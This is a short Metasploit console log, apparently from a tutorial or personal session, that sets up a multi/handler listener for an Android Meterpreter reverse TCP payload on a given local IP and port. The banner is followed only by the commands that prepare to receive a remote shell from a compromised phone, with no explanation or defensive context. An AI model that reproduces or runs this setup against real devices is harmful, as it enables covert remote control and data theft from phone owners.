 =[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 191.169.0.111
LHOST => 191.169.0.111
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) >